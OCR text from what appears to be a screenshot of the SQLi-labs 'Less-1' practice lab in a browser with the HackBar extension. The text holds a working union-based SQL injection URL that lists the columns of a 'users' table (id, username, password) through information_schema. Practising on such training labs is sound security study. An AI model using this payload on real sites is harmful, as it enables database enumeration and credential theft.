 火狐官方站点 新手上路 常用网址 京东商城 Less-1 **Error Based...
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:11650/Less-1/?id=1' and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users'--+
Split URL
Execution